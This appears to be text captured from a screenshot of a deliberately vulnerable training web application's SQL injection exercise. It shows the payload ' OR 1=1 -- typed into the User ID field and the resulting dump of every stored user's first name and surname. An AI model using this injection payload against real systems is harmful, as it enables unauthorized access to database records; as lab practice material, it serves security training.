 Vulnerability: SQL Injection
User ID: ' OR 1=1 -- Submit
ID: ' OR 1=1 --
First name: admin
Surname: admin
ID: ' OR 1=1 --
First name: Gordon
Surname: Brown
ID: ' OR 1=1 --
First name: Hack
Surname: Me
ID: ' OR 1=1 --
First name: Pablo
Surname: Picasso
ID: ' OR 1=1 --
First name: Bob
Surname: Smith